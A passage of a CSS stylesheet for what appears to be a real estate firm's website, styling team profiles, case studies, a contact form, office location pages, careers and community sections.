    #team-select #firm-list .firm-member {
        width: calc(50% - 24px);
        padding: 25px 12px;
        margin: 0 12px;
    }

    #team-select #firm-list .firm-member ul {
        float: left;
        margin-left: 25px;
    }

    #team-select #firm-list .firm-member img {
        width: 130px;
        height: auto;
    }
}
@media screen and (max-width: 1154px) {
    .profiles .profile {
        width: calc(100% - 40px);
        padding: 20px;
    }
}
@media screen and (max-width: 1023px) {
    .sub-cont h2.team {
        font-size: 32px;
    }

    .sub-cont .half, .sub-cont .half-rt {
        float: left;
        width: 100%;
    }

    #top-controls:before {
        width: calc(100% - 16px);
    }

    #team-select #firm-list .firm-member img {
        width: 80px;
        height: auto;
    }

    #team-select #firm-list .firm-member ul {
        width: calc(100% - 95px);
        margin-left: 15px;
    }

    #team-select #firm-list .firm-member ul li.profile a {
        height: 36px;
        font-size: 15px;
        line-height: 36px;
    }
}
@media screen and (max-width: 867px) {
    #team-select #firm-list:before {
        display: none;
    }

    #team-select #firm-list .firm-member {
        float: left;
        width: 100%;
        padding: 25px 0;
        margin: 0;
    }

    #team-select #firm-list .firm-member img {
        width: 130px;
        height: auto;
    }

    #team-select #firm-list .firm-member ul {
        width: calc(100% - 150px);
        margin-left: 15px;
    }
}
@media screen and (max-width: 767px) {
    #team-select select {
        float: left;
        width: 100%;
        margin: 0 0 10px;
        height: 36px;
        font-size: 15px;
    }

    #team-select input#staff-search {
        float: left;
        width: calc(100% - 2px);
        height: 36px;
        margin: 0px;
        font-size: 15px;
    }

    #team-select #firm-list {
        margin-top: 10px;
    }
    /*#team-select #firm-list:before {
		display: none;
	}

	#team-select #firm-list .firm-member {
		float: left;
		width: 100%;
		padding: 25px 0;
		margin: 0;
	}*/

    .profiles .profile-close-text {
        display: none;
    }

    #team-select #firm-list .firm-member img {
        width: 80px;
        height: auto;
    }

    .profiles .profile .clients ul {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
}
@media screen and (max-width: 514px) {
    .profiles .profile img {
        margin-bottom: 40px;
    }
}


/****SINGLE TEAM MEMBER***/

.profile-single h3 {
  margin: 40px auto 15px auto;
}

.profile-single .experience p {
  margin-bottom: 0 !important;
  padding-bottom: 15px;
}

.profile-single .experience p:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0;
}

.profile-single h3 {
  width: 100%;
  float: left;
}

.affiliations ul,
.clients ul {
  float: left;
}

.profile-single .team-profile-button {
  float: left;
  width: 180px;
  height: 42px;
  line-height: 42px;
  border: 1px solid #ddd;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-appearance: none;
  font-size: 16px;
  text-indent: 16px;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  margin: 25px 0 0;
  background: #eee url(../images/arrow-rt-box.png) no-repeat center right;
}

@media screen and (max-width: 767px) {
  .profile-single img {
    margin-bottom: 40px;
  }

  .profile-single .team-member-info {
    width: 100%;
  }
}


/****CASE STUDIES****/
#sub-top.case-studies {
    background: url(../images/covers/case-studies.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont p.case {
    font-size: 19px;
    line-height: 36px;
    color: #404355;
}
.case-wrap {
    background: #eee;
    width: auto;
    position: relative;
    margin-top: 60px;
    min-width: 100%;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 60px 0;
    transition:height .5s ease;
}
.case-wrap:before, .case-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    border-top: 1px solid #fff;
}
.case-wrap:after {
    top: auto;
    bottom: 0;
}
.case-wrap .cases {
    padding: 0 20px;
    box-sizing: border-box;
    text-align: center;
}
.case-wrap ul li {
    float: left;
    height: 120px;
    width: calc(33.333% - 1px);
    margin: 0;
    padding:20px 0;
    border-top: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.case-wrap ul li:nth-child(3n) {
    border-right: 0;
}
.case-wrap ul li:nth-child(-n+3) {
    border-top: 0;
}
.case-wrap ul li a {
    
    height:120px;
    text-align: center;
    display: inline-block;
    opacity: .5;
    transition: opacity .5s ease;
    display: block;
    width: 100%;
}

.case-wrap ul li a:link{
    opacity:1;

    transition:opacity .5s ease;
}
.case-wrap ul li a:hover{
    opacity:.5;
    transition:opacity .5s ease;
   
}
.case-wrap ul li a img {
    height: auto;
    width: auto;
    display: inline;
    max-height: 80px;
    float: none !important;
    max-width: 60%;
    margin-top: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    position: relative;
}
.case-wrap a.case-nav {
    position: absolute;
    top: 50%;
    left: 0;
    width: 44px;
    text-indent: -9999px;
    height: 44px;
    background: #404355 url(../images/arrow-lt-white.png) center center no-repeat;
    margin-top: -22px;
}
.case-wrap a.nav-next {
    left: auto;
    right: 0;
    background: #404355 url(../images/arrow-rt-white.png) center center no-repeat;
}
@media screen and (max-width: 1023px) {
    .sub-cont p.case {
        font-size: 18px;
        line-height: 32px;
    }

    .case-wrap {
        margin-top: 40px;
        padding: 40px 0;
    }

    .case-wrap ul {
        padding: 0 40px;
        box-sizing: border-box;
    }

    .case-wrap ul li {
        height: 80px;
        margin: 12px 0;
    }

    .case-wrap ul li a {
        width: 160px;
    }

    .case-wrap ul li a img {
        max-height: 80px;
        margin-top: 40px;
    }

    .case-wrap a.case-nav {
        width: 36px;
        height: 36px;
        margin-top: -18px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont p.case {
        font-size: 18px;
        line-height: 32px;
    }

    .case-wrap {
        margin-top: 10px;
        padding: 30px 0;
    }

    .case-wrap ul li {
        width: 100%;
        margin: 0;
        padding: 15px 0;
        border-top: 2px solid #fff;
    }

    .case-wrap ul:nth-child:first-child li:first-child {
        padding: 0 0 15px;
        border-top: 0px;
    }

    .case-wrap ul:nth-child(2) li:nth-last-child(1) {
        padding: 15px 0 0;
    }

    .case-wrap a.case-nav {
        display: none;
    }
}

/****INDIVIDUAL CASE STUDY****/
.sub-cont .case-nav {
    position: absolute;
    right: 0;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
}
.sub-cont .case-nav li {
    float: right;
    display: inline;
}
.sub-cont .case-nav li a {
    color: #999;
    padding: 0 10px;
    border-right: 1px solid #999;
}
.sub-cont .case-nav li a:hover {
    color: #404355;
}
.sub-cont .case-nav li:first-child a {
    padding-right: 0px;
    border-right: 0px;
}
.study-ind .snapshot {
    float: right;
    width: 60%;
    margin-top: 20px;
    position: relative;
    height: 318px;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}
.study-ind .snapshot:before, .study-ind .snapshot:after {
    content: '';
    position: absolute;
    border-top: 1px solid #ddd;
    width: 100%;
    top: 2px;
    left: 0;
}
.study-ind .snapshot:after {
    top: auto;
    bottom: 2px;
}
.study-ind .snapshot * {
    float: left;
    width: 100%;
    box-sizing: border-box;
}
.study-ind .snapshot h2 {
    font-size: 42px;
    line-height: 40px;
    color: #404355;
    font-weight: 400;
    padding: 25px 0 25px 30px;
    border-bottom: 1px solid #ddd;
}
.study-ind .snapshot ul {
    border-top: 1px solid #ddd;
    margin: 2px 0 0;
    padding: 10px 0 0 30px;
    line-height: 21px;
}
.study-ind .snapshot ul li:nth-child(odd) {
    padding-top: 15px;
    font-weight: 700;
    text-transform: uppercase;
}
.study-ind .case-img {
    float: left;
    width: 40%;
    margin: 0;
    overflow: hidden;
    position: relative;
    height: 320px;
    margin-top: 20px;
}
.study-ind .case-img ul li img {
    max-width: 100%;
    width: 100%;
    position: relative;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    margin-top: 160px;
}
.study-ind .case-img a.case-nav {
    position: absolute;
    top: 50%;
    left: 0;
    clear: both;
    width: 40px;
    text-indent: -9999px;
    height: 40px;
    background: rgba(0, 0, 0, .30) url(../images/arrow-lt-white.png) center center no-repeat;
    margin-top: -20px;
}
.study-ind .case-img a.nav-next {
    left: auto;
    right: 0;
    background: rgba(0, 0, 0, .30) url(../images/arrow-rt-white.png) center center no-repeat;
}
.study-ind .case-img a.case-nav:hover {
    background-color: rgba(0, 0, 0, .60);
}
.study-ind .half h3 {
    float: left;
    width: 100%;
    text-transform: uppercase;
    color: #404355;
    font-size: 18px;
    border-bottom: 1px dotted #ccc;
    padding: 50px 0 20px;
}
.study-ind .half ul {
    float: left;
    padding: 30px 0 0 20px;
    list-style: disc;
}
.study-ind .half ul li {
    list-style: disc;
    float: left;
    line-height: 21px;
    padding-bottom: 18px;
    color: #404355;
}
.study-ind .half ul li span {
    color: #666;
}
@media screen and (max-width: 1199px) {
    .study-ind .snapshot {
        width: 55%;
        height: 311px;
    }

    .study-ind .case-img {
        width: 45%;
        height: 313px;
    }

    .study-ind .case-img ul li img {
        margin-top: 156px;
    }
}
@media screen and (max-width: 1023px) {
    .study-ind .snapshot {
        width: calc(100% - 376px);
        height: 262px;
    }

    .study-ind .case-img {
        width: 376px;
        height: 264px;
    }

    .study-ind .case-img ul li img {
        margin-top: 132px;
    }

    .study-ind .snapshot h2 {
        font-size: 28px;
        line-height: 28px;
        padding: 18px 0 18px 25px;
    }

    .study-ind .snapshot ul {
        padding: 5px 0 0 25px;
        line-height: 21px;
    }

    .study-ind .snapshot ul li:nth-child(odd) {
        padding-top: 10px;
    }

    .study-ind .case-img a.case-nav {
        width: 32px;
        height: 32px;
        margin-top: -16px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .case-nav {
        display: none;
    }

    .study-ind .snapshot {
        float: left;
        width: 100%;
        height: auto;
        border-top: 0;
        margin-top: 0;
        padding-bottom: 18px;
    }

    .study-ind .snapshot:before {
        display: none;
    }

    .study-ind .snapshot h2, .study-ind .snapshot ul {
        padding-left: 0;
    }

    .study-ind .case-img {
        width: 100%;
        height: auto;
    }

    .study-ind .case-img ul li img {
        margin-top: 0;
        transform: translateY(0);
        -moz-transform: translateY(0);
        -webkit-transform: translateY(0);
    }

    .study-ind .half h3 {
        padding: 30px 0 15px;
    }

    .study-ind .half ul {
        padding: 20px 0 0 20px;
    }
}

/****CONTACT****/
.phone-no-suite {
    margin-top: 1.4em;
}
_:-ms-lang(x), .phone-no-suite {
    margin-top: 1.75em;
}
.sub-cont h4.crumbs.long {
    width: 66%;
}
.sub-cont h4.crumbs:after {
    content: '';
    position: relative;
    height: 1px;
    width: 100%;
    clear: both;
    float: left;
    margin: 6px 0 0;
    background: #ddd;
}
#sub-top.contact {
    background: url(../images/covers/contact.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont .sidebar.sb3 .side-nav li, .sub-cont .sidebar.sb3 .side-nav li a {
    line-height: 28px;
}
.sub-cont .sidebar.sb3 .side-nav li:nth-child(2) {
    padding-left: 25px
}
.sub-cont .sidebar.sb3 .side-nav li:nth-child(3), .sub-cont .sidebar.sb3 .side-nav li:nth-child(4) {
    padding-bottom: 12px;
    border-bottom: 2px dotted #fff;
    margin-bottom: 12px;
}
.sub-cont .sidebar.sb3 .side-nav li a {
    border-top: 0px;
    width: calc(100% - 15px);
    overflow: hidden;
    text-overflow: ellipsis;
}
.sub-cont .sidebar.sb3 .side-nav li:first-child {
    line-height: 60px;
    margin-bottom: 24px;
}
.sub-cont .sidebar.sb3 .side-nav li a:hover {
    background: none;
    color: #666;
}
.sub-cont .sidebar.sb3 .side-nav .map {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    margin: 12px 25px 25px;
    overflow: hidden;
}
.sub-cont .sidebar.sb3 .side-nav .map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.sub-cont form#contact {
    float: left;
    width: 100%;
    display: inline-block;
}
.sub-cont form#contact input, .sub-cont form#contact textarea {
    float: left;
    width: 70%;
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
}
.sub-cont form#contact .file-container {
    position: relative;
    float: left;
    width: 226px;
    height: 42px;
    padding: 0;
    margin: 10px 0 2px 0;
}
.sub-cont form#contact .file-container:hover .file-cover i {
    opacity: .65;
}
.sub-cont form#contact input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    margin-top: 0;
    width: 100%;
}
.sub-cont form#contact .file-cover {
    position: absolute;
    top: 0;
    left: 0;
    float: left;
    width: 100%;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    z-index: 1;
}
.sub-cont form#contact .file-cover i {
    background: #404355;
    color: #fff;
    width: 48px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    margin-left: 16px;
    text-indent: 0;
}
.sub-cont form#contact textarea {
    width: 100%;
    padding-top: 12px;
    height: 205px;
}
.sub-cont form#contact input[type="submit"] {
    background: #404355;
    color: #fff;
    width: 240px;
    height: 50px;
    line-height: 50px;
    border: 0px;
    padding: 0;
    text-indent: 0;
}

/* Form Messages */
h2.sent, h2.not-sent, .wpcf7-response-output {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 50px;
    width: 100%;
    margin: 0 !important;
    padding: 0 !important;
    line-height: 50px;
    color: #fff;
    border: none !important;
    text-align: center;
    font-weight: bold;
    z-index: 10000;
}
h2.sent, .wpcf7-response-output {
    background: #be3325;
}
h2.sent, .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #25be66;
}
@media screen and (max-width: 1023px) {
    .sub-cont .sidebar.sb3 .side-nav li:first-child {
        line-height: 28px;
        margin-bottom: 12px;
    }

    .sub-cont .sidebar.sb3 .side-nav li:nth-child(2) {
        padding-left: 20px
    }

    .sub-cont .sidebar.sb3 .side-nav .map {
        margin: 12px 20px 20px;
    }

    h2.sent, h2.not-sent {
        font-size: 18px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont h4.crumbs.long {
        width: 100%;
    }

    .sub-cont .sidebar.sb3 {
        display: block;
    }

    .sub-cont .sidebar.sb3 .side-nav li:nth-child(4) {
        padding-bottom: 0;
        border-bottom: 0;
    }

    .sub-cont .sidebar.sb3 .side-nav .map {
        display: none;
    }

    .sub-cont .sidebar.sb3 li a br:first-child {
        display: none;
    }

    .sub-cont form#contact input {
        width: 100%;
    }

    .sub-cont form#contact input[type="submit"] {
        width: 100%;
    }

    h2.sent, h2.not-sent {
        font-size: 12px;
    }
}
.sub-cont .locations {
    width: 100%;
    position: relative;
    float: left;
    border-top: 1px solid #ddd;
    margin: 50px 0 0;
    padding: 50px 0;
}

/* Added 7-30-15 to cancel footer link hover. */
ul.locations li a:hover {
    color: #666;
}
.sub-cont .locations:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #ddd;
    top: 2px;
}
.sub-cont .locations-m {
    margin-top: 15px;
    padding-top: 0;
    border-top: 0;
}
.sub-cont .locations-m:before {
    display: none;
}
.sub-cont .locations ul {
    float: left;
    width: 100%;
}
.sub-cont .locations ul li {
    float: left;
    width: 25%;
    text-align: center;
    display: inline-block;
    box-sizing: border-box;
    border-left: 1px solid #ddd;
    padding: 25px 25px 0;
    border-bottom: 1px solid #ddd;
}
.sub-cont .locations ul li:nth-child(4n+1) {
    border-left: 1px solid #fff;
}
.sub-cont .locations ul li:nth-child(n+5) {
    border-bottom: 0;
}
.sub-cont .locations ul li h3 {
    text-transform: uppercase;
    padding-bottom: 12px;
}
.sub-cont .locations ul li img {
    width: 210px;
    max-width: 100%;
    margin-bottom: 8px;
}
.sub-cont .locations ul li a.address {
    color: #666;
    float: left;
    width: 100%;
    margin-bottom: 8px;
}
.sub-cont .locations ul li a:hover {
    color: #004467;
}
.sub-cont .locations ul li a br {
    display: block;
    content: '';
    margin-top: -6px;
}
#map {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
@media screen and (max-width: 1023px) {
    .sub-cont .locations ul li {
        width: 33.3333%;
    }

    .sub-cont .locations ul li:nth-child(4n+1) {
        border-left: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(n+5) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(n+7) {
        border-bottom: none;
    }

    .sub-cont .locations ul li:nth-child(3n+1) {
        border-left: 1px solid #fff;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .locations {
        padding-top: 15px;
    }

    .sub-cont .locations ul {
        margin-top: 0;
        padding-top: 0;
    }

    .sub-cont .locations ul li {
        width: 100%;
        padding: 15px 15px 0;
        border-left: 0px;
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(4n+1) {
        border-left: 0px;
    }

    .sub-cont .locations ul li:nth-child(n+5) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(n+7) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(3n+1) {
        border-left: 0px;
    }

    .sub-cont .locations ul li:nth-last-child(1) {
        border-bottom: 0;
    }
}

/****LOCATIONS****/
#sub-top.locations {
    background: url(../images/covers/locations.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.grand-rapids {
    background: url(../images/covers/grand-rapids-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.lansing {
    background: url(../images/covers/lansing.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.muskegon {
    background: url(../images/covers/muskegon.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.southfield {
    background: url(../images/covers/southfield.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.kalamazoo {
    background: url(../images/covers/kzoo-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.holland {
    background: url(../images/covers/holland-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.detroit {
    background: url(../images/covers/detroit-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.toledo {
    background: url(../images/covers/toledo-header.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont .location p {
    font-size: 18px;
}
.sub-cont .sidebar.sb4 li.prop, .sub-cont .sidebar.sb4 li.prop a {
    width: 100%;
    padding: 0;
    position: relative;
    float: left;
}
.sub-cont .sidebar.sb4 li.prop * {
    box-sizing: border-box;
}
.sub-cont .sidebar.sb4 li.prop a {
    width: 100%;
    height: 100%;
    border-top: 0;
    background: none;
    padding-bottom: 20px;
}
.sub-cont .sidebar.sb4 li.prop .hover {
    float: left;
    position: relative;
    width: 100%;
}
.sub-cont .sidebar.sb4 li.prop .hover img {
    position: relative;
    float: left;
    z-index: 1;
    width: 100%;
}
.sub-cont .sidebar.sb4 li.prop .hover p {
    position: absolute;
    top: 0;
    z-index: 10;
    opacity: 0;
    width: 100%;
    height: 100%;
    transition: all .2s ease-in-out;
    padding-bottom: 0;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    background: rgba(0, 26, 44, .5);
}
.sub-cont .sidebar.sb4 li.prop:hover .hover p {
    opacity: 1;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.sub-cont .sidebar.sb4 li.prop .hover p span {
    position: relative;
    display: block;
    top: 50%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0px auto;
    color: #fff;
    font-size: 60px;
    font-weight: 600;
    line-height: 100%;
    width: 60px;
    z-index: 10000;
    border: 1px solid #fff;
    background: rgba(255, 255, 255, .25);
}
.sub-cont .sidebar.sb4 li.prop h3.prop {
    float: left;
    display: block;
    clear: both;
    padding: 21px 12px 0;
    margin: 0;
    line-height: 21px;
    text-transform: uppercase;
    font-size: 18px;
    color: #404355;
}
.sub-cont .sidebar.sb4 li.prop p.des {
    float: left;
    display: block;
    clear: both;
    color: #666;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 12px 0;
    margin: 0;
}
.sub-cont .sidebar.sb4 li.prop h4 {
    float: left;
    display: inline-block;
    color: #666;
    clear: left;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 0 0 12px;
    width: calc(65% - 12px);
    margin: 12px 0 0;
}
.sub-cont .sidebar.sb4 li.prop h4.size {
    float: right;
    clear: none;
    padding;
    2px 12px 0 0;
    width: calc(35% - 12px);
}
.sub-cont .loc-all {
    background: #404355;
    color: #fff;
    width: 100%;
    float: left;
    margin: 15px 0 0;
    font-size: 16px;
    line-height: 50px;
    text-transform: uppercase;
    font-weight: 700;
    text-indent: 25px;
}
.sub-cont .loc-all span {
    float: right;
    width: 50px;
    height: 100%;
    background: #404355 url(../images/arrow-rt-white.png) no-repeat center center;
    border-left: 2px solid #fff;
}
.tenant-rep-cont {
    padding-bottom: 80px;
}
.tenant-rep-cont .loc-all {
    max-width: 260px;
    margin: 30px 0 0 0;
}
.sub-cont .location .divide {
    width: 100%;
    position: relative;
    float: left;
    height: 1px;
    background: #ddd;
}
.sub-cont .loc-map {
    position: relative;
    padding-bottom: 39.68%;
    height: 0;
    width: 100%;
    float: left;
    margin: 30px 0 20px 0;
    overflow: hidden;
}
.sub-cont .loc-map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.sub-cont .location .team.single-location-team{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}
.sub-cont .location .team ul {
    width: calc(50% - 20px);
    float: left;
    margin: 0 0 25px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
    margin-right: 20px;
}
.sub-cont .location .team ul li {
    float: right;
    width: calc(100% - 100px);
    text-align: left;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.sub-cont .location .team ul li:first-child {
    float: left;
    width: 80px;
}
.sub-cont .location .team ul li img {
    float: left;
    width: 100%;
    height: auto;
}
.sub-cont .location .team ul li:nth-child(2) a {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.sub-cont .location .team ul li:nth-child(3) {
    padding-bottom: 12px;
}
.sub-cont .location .team ul:nth-last-child(-n+2) {
    border-color: #fff;
}
.sub-cont .single-loc-search {
    max-width: 50%;
    margin: 0 0 30px 25%;
}
@media screen and (max-width: 1199px) {
    .sub-cont .sidebar.sb4 li:first-child {
        font-size: 15px;
    }

    .sub-cont .sidebar.sb4 li.prop h3.prop {
        font-size: 16px;
    }

    .sub-cont .sidebar.sb4 li.prop h4 {
        width: 100%;
    }

    .sub-cont .sidebar.sb4 li.prop h4.size {
        margin-top: 0;
        font-weight: 400;
        float: left;
        width: 100%;
    }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .sub-cont .loc-all {
        line-height: 42px;
        font-size: 15px;
        text-indent: 15px;
    }

    .sub-cont .loc-all span {
        width: 42px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .location .team ul {
        width: 100%;
        float: left;
        margin: 0 0 25px;
        padding-bottom: 15px;
        border-bottom: 1px solid #ddd;
        margin-right: 20px;
    }

    .sub-cont .location .team ul:nth-last-child(2) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .loc-map {
        margin: 30px 0 15px;
    }

    .sub-cont .cont-lt .loc-all {
        margin-bottom: 25px;
        display: block;
    }

    .sub-cont .single-loc-search {
        max-width: 100%;
        margin: 15px 0 30px 0;
    }
}

/****INDIVIDUAL CASE STUDY****/
.research-list {
    overflow: hidden;
    padding-left: 30px;
    width: calc(50% - 30px);
}
.research-list li {
    list-style-type: disc;
}
.research-pull {
    margin-bottom: 30px;
}
.case-img ul iframe {
    width: 100%;
}
@media screen and (max-width: 1023px) {
    .case-img ul iframe {
        height: 264px;
    }
}
@media screen and (max-width: 767px) {
    .case-img ul iframe {
        height: 500px;
    }

    .research-list {
        overflow: hidden;
        padding-left: 30px;
        width: 100%;
    }
}
@media screen and (max-width: 667px) {
    .case-img ul iframe {
        height: 450px;
    }
}
@media screen and (max-width: 567px) {
    .case-img ul iframe {
        height: 400px;
    }
}
@media screen and (max-width: 467px) {
    .case-img ul iframe {
        height: 350px;
    }
}
@media screen and (max-width: 367px) {
    .case-img ul iframe {
        height: 300px;
    }
}

/****CAREERS****/
.freep-container {
    position: relative;
    height: 100%;
    max-width: 1140px;
    margin: 0 auto;
}
.freep {
    position: absolute;
    /*bottom: 50px;*/

    top: 0;
    left: 0;
    width: 300px;
}
.careers-form {
    margin-bottom: 80px;
}
.sub-cont form#contact.careers-form .file-container {
    width: 50%;
}
.sub-cont form#contact.careers-form .file-container p, .sub-cont form#contact.careers-form .file-container span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.sub-cont form#contact.careers-form .file-cover i {
    position: absolute;
    right: 0;
}
.careers-banner {
    margin-top: 30px;
}
.careers-final-p {
    padding-bottom: 70px !important;
}
.video-wrap {
    padding: 100px 0 0 0;
}
.careers-video {
    display: block;
    height: 420px;
    width: 746px;
    max-width: 100%;
    margin: 0 auto 0 auto;
}
@media screen and (max-width: 1199px) and (min-width: 1024px) {
    .freep-container {
        max-width: 990px;
    }
}
@media screen and (max-width: 1023px) {
    .freep {
        /*bottom: 30px;*/
        top: 0;
        left: 15px;
    }
}
@media screen and (max-width: 767px) {
    .video-wrap {
        padding: 30px 0 0 0;
    }

    .freep {
        /*bottom: 28px;*/
        top: 0;
        left: 10px;
        width: 200px;
    }

    .sub-cont form#contact.careers-form .file-container {
        width: 100%;
    }

    .careers-video {
        height: 240px;
        width: 100%;
    }
}

/****GLOBAL EXPERIENCE****/
.pull-global {
    margin: 30px 0;
    text-align: center;
    font-size: 18px;
    color: #404355;
    text-transform: uppercase;
}
.global-cities-list {
    padding-left: 0;
    list-style-type: none;
}
.global-cities-list li {
    display: inline-block;
    float: left;
    width: 20%;
    padding: 0;
    text-align: center;
}
.global-map {
    width: 100%;
    height: auto;
}
@media screen and (max-width: 1023px) {
    .global-cities-list li img {
        height: 80px;
        width: auto;
    }
}
@media screen and (max-width: 767px) {
    .global-cities-list li:nth-child(1), .global-cities-list li:nth-child(2), .global-cities-list li:nth-child(3) {
        display: inline-block;
        float: left;
        width: 33.333333333333333%;
        padding: 0;
        text-align: center;
    }

    .global-cities-list li:nth-child(4) {
        display: inline-block;
        float: left;
        width: 35%;
        padding: 0 0 0 15%;
        text-align: center;
    }

    .global-cities-list li:nth-child(5) {
        display: inline-block;
        float: left;
        width: 35%;
        padding: 0 15% 0 0;
        text-align: center;
    }
}

/****TENANT REPRESENTATION****/
.div-50-left {
    width: calc(50% - 15px);
    float: left;
    margin: 0;
    padding-right: 15px;
}
.div-50-right {
    width: calc(50% - 15px);
    float: left;
    margin: 0;
    padding-left: 15px;
}
.tenant-representation-list {
    overflow: hidden;
    padding-left: 30px;
}
.tenant-representation-list li {
    list-style-type: disc;
}
.tenant-representation-olist {
    overflow: hidden;
    padding-left: 30px;
}
.tenant-representation-olist li {
    list-style-type: decimal;
}
.tenant-representation-pull {
    margin-bottom: 30px;
}
.tenant-representation-2nd-row {
    margin-top: 40px;
}


/****Team Cares ************/

.mission{
    width:67%;
    padding:20px 8.333% 0 0;
    display: inline-block;
    box-sizing:border-box;
    border-right:2px solid #eee;
    /*margin-bottom:55px;*/
    margin-bottom:0;
}
.gallery.sidebar{
    display: inline-block;
    margin-top:0;
    padding-top: 20px;
    padding-left:8.333%;
    box-sizing: border-box;
    width:32%;
    margin-bottom:55px;
}
.sidebar h4{
    color:#459a9e;
    font-size:18px;
    font-weight: bold;
    text-transform: uppercase;
}
.mission > h2{
    float:left;
    color:#459a9e;
    font-size:42px;
    font-weight: 400;
}
.mission > img{
    float:right;
    margin-bottom:40px;
}
.gallery .gallery-grid{
    display: flex;
    justify-content: space-between;
    align-items:flex-start;
    flex-wrap:wrap;
    margin-top:30px;
    margin-top:25px;
}
 .gallery a.lb-open{
    font-size:16px;
    font-weight: bold;
    color:#3f4356;
 }
.gallery .gallery-grid a{
    width:calc(50% - 8px);
    flex:none;
    margin:0 0 16px;
    display: inline-block;
}

.gallery .gallery-grid a img{
    width:100%;
    height:auto;
    display: block;
    }
p.intro{
	font-family:'Palatino Linotype', 'Palatino', 'Times', serif;
    text-align:center;
    font-size:32px;
    font-weight: 400;
    line-height: 48px;
    letter-spacing: .04em;
    padding:105px 0;
}
.gray {
    background: #eee;
    width: auto;
    position: relative;
    margin: 0 auto 70px;
    min-width: 100%;
    padding-bottom:0;
    }
.icons.gray {
    background: #eee;
    width: auto;
    position: relative;
    margin: 0 auto;
    min-width: 100%;
    padding:0 0 110px 0;
    }
.gray p.intro{
    float:none;
}
.gray .grid {
    padding: 0 20px;
    box-sizing: border-box;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items:center;
    flex-wrap:wrap;
    margin:0 auto;
    }

.gray .grid-item {
    float: none;
    position: relative;
    display: inline-block;
    width: 25%;
    margin: 20px 0;
    flex:none;
    padding:1%;
    box-sizing:border-box;
    }

.gray .grid-item:hover img{
    opacity: .6;
    transition: opacity .5s ease;
}
.gray .grid-item img {
    height: auto;
    width: auto;
    display: inline;
    transition: opacity .5s ease;
    opacity: 1;
    float: none !important;
    max-width: 100%;
    }

@media screen and (max-width:991px){
.gray .grid-item {
    float: none;
    
    display: inline-block;
    width: 33.333%;
    margin: 20px 0;
    flex:none;
    padding:2%;
    box-sizing:border-box;
    }
}
@media screen and (max-width:767px){
.gray .grid-item {
    float: none;
    
